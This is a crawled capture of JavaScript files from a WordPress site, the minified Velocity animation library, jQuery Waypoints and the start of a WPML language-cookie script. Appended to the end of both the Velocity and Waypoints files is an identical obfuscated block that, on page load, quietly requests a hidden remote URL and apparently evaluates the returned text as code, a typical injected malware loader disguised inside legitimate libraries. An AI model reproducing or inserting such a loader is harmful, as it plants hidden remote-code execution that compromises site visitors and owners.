E=D;E<arguments.length;E++)s.isArray(arguments[E])||!/^(fast|normal|slow)$/i.test(arguments[E])&&!/^\d/.test(arguments[E])?s.isString(arguments[E])||s.isArray(arguments[E])?v.easing=arguments[E]:s.isFunction(arguments[E])&&(v.complete=arguments[E]):v.duration=arguments[E]}var F;switch(t){case"scroll":F="scroll";break;case"reverse":F="reverse";break;case"pause":var G=(new Date).getTime();return o.each(r,function(a,b){h(b,G)}),o.each(w.State.calls,function(a,b){var c=!1;b&&o.each(b[1],function(a,e){var f=v===d?"":v;return f!==!0&&b[2].queue!==f&&(v!==d||b[2].queue!==!1)||(o.each(r,function(a,d){if(d===e)return b[5]={resume:!1},c=!0,!1}),!c&&void 0)})}),a();case"resume":return o.each(r,function(a,b){i(b,G)}),o.each(w.State.calls,function(a,b){var c=!1;b&&o.each(b[1],function(a,e){var f=v===d?"":v;return f!==!0&&b[2].queue!==f&&(v!==d||b[2].queue!==!1)||(!b[5]||(o.each(r,function(a,d){if(d===e)return b[5].resume=!0,c=!0,!1}),!c&&void 0))})}),a();case"finish":case"finishAll":case"stop":o.each(r,function(a,b){g(b)&&g(b).delayTimer&&(clearTimeout(g(b).delayTimer.setTimeout),g(b).delayTimer.next&&g(b).delayTimer.next(),delete g(b).delayTimer),"finishAll"!==t||v!==!0&&!s.isString(v)||(o.each(o.queue(b,s.isString(v)?v:""),function(a,b){s.isFunction(b)&&b()}),o.queue(b,s.isString(v)?v:"",[]))});var H=[];return o.each(w.State.calls,function(a,b){b&&o.each(b[1],function(c,e){var f=v===d?"":v;return f!==!0&&b[2].queue!==f&&(v!==d||b[2].queue!==!1)||void o.each(r,function(c,d){if(d===e)if((v===!0||s.isString(v))&&(o.each(o.queue(d,s.isString(v)?v:""),function(a,b){s.isFunction(b)&&b(null,!0)}),o.queue(d,s.isString(v)?v:"",[])),"stop"===t){var h=g(d);h&&h.tweensContainer&&f!==!1&&o.each(h.tweensContainer,function(a,b){b.endValue=b.currentValue}),H.push(a)}else"finish"!==t&&"finishAll"!==t||(b[2].duration=1)})})}),"stop"===t&&(o.each(H,function(a,b){n(b,!0)}),A.promise&&A.resolver(r)),a();default:if(!o.isPlainObject(t)||s.isEmptyObject(t)){if(s.isString(t)&&w.Redirects[t]){j=o.extend({},v);var I=j.duration,J=j.delay||0;return j.backwards===!0&&(r=o.extend(!0,[],r).reverse()),o.each(r,function(a,b){parseFloat(j.stagger)?j.delay=J+parseFloat(j.stagger)*a:s.isFunction(j.stagger)&&(j.delay=J+j.stagger.call(b,a,B)),j.drag&&(j.duration=parseFloat(I)||(/^(callout|transition)/.test(t)?1e3:u),j.duration=Math.max(j.duration*(j.backwards?1-a/B:(a+1)/B),.75*j.duration,200)),w.Redirects[t].call(b,b,j||{},a,B,r,A.promise?A:d)}),a()}var K="Velocity: First argument ("+t+") was not a property map, a known action, or a registered redirect. Aborting.";return A.promise?A.rejecter(new Error(K)):console.log(K),a()}F="start"}var L={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},M=[];o.each(r,function(a,b){s.isNode(b)&&e(b,a)}),j=o.extend({},w.defaults,v),j.loop=parseInt(j.loop,10);var N=2*j.loop-1;if(j.loop)for(var O=0;O<N;O++){var P={delay:j.delay,progress:j.progress};O===N-1&&(P.display=j.display,P.visibility=j.visibility,P.complete=j.complete),z(r,"reverse",P)}return a()};w=o.extend(z,w),w.animate=z;var A=b.requestAnimationFrame||q;if(!w.State.isMobile&&c.hidden!==d){var B=function(){c.hidden?(A=function(a){return setTimeout(function(){a(!0)},16)},m()):A=b.requestAnimationFrame||q};B(),c.addEventListener("visibilitychange",B)}return a.Velocity=w,a!==b&&(a.fn.velocity=z,a.fn.velocity.defaults=w.defaults),o.each(["Down","Up"],function(a,b){w.Redirects["slide"+b]=function(a,c,e,f,g,h){var i=o.extend({},c),j=i.begin,k=i.complete,l={},m={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};i.display===d&&(i.display="Down"===b?"inline"===w.CSS.Values.getDisplayType(a)?"inline-block":"block":"none"),i.begin=function(){0===e&&j&&j.call(g,g);for(var c in m)if(m.hasOwnProperty(c)){l[c]=a.style[c];var d=y.getPropertyValue(a,c);m[c]="Down"===b?[d,0]:[0,d]}l.overflow=a.style.overflow,a.style.overflow="hidden"},i.complete=function(){for(var b in l)l.hasOwnProperty(b)&&(a.style[b]=l[b]);e===f-1&&(k&&k.call(g,g),h&&h.resolver(g))},w(a,m,i)}}),o.each(["In","Out"],function(a,b){w.Redirects["fade"+b]=function(a,c,e,f,g,h){var i=o.extend({},c),j=i.complete,k={opacity:"In"===b?1:0};0!==e&&(i.begin=null),e!==f-1?i.complete=null:i.complete=function(){j&&j.call(g,g),h&&h.resolver(g)},i.display===d&&(i.display="In"===b?"auto":"none"),w(this,k,i)}}),w}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0
body_size: 5320
content:
(function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="waypoints-context-id",o="resize.waypoints",p="scroll.waypoints",q=1,r="waypoints-waypoint-ids",s="waypoint",t="waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;if(!b.didScroll&&!l)return b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle)}),a.bind(o,function(){var a;if(!b.didResize)return b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle)})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){if(b.options.continuous||a===g.length-1)return b.trigger([e])})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.waypoints[a],function(a,d){var e,f,g,h,i;if(e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,(!d.options.onlyOnScroll||null==g)&&d.enabled)return null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){if(c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([o,p].join(" ")),delete k[this.id]},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="waypoints"+q++,this.offset=null,this.options=d,b.waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},a.getWaypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){return null==b&&(b={}),null==b.handler&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),e=c(e),d=k[e.data(j)],d||(d=new f(e)),new g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b>0)return a.push(c[b-1])})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b<c.length-1)return a.push(c[b+1])})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getWaypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery Waypoints."):c.error("jQuery Waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.waypoints[b],function(a,b){if(d(e,b))return f.push(b)}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return c[t]("refresh")})})}).call(this);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.3.6
body_size: 3004
content:
jQuery( 'document' ).ready(function(){
	jQuery.each( wpml_cookies, function( cookieName, cookieData ) {
		jQuery.cookie(cookieName, cookieData.value, {
			'expires': cookieData.expires,
			'path': cookieData.path
		});
	});
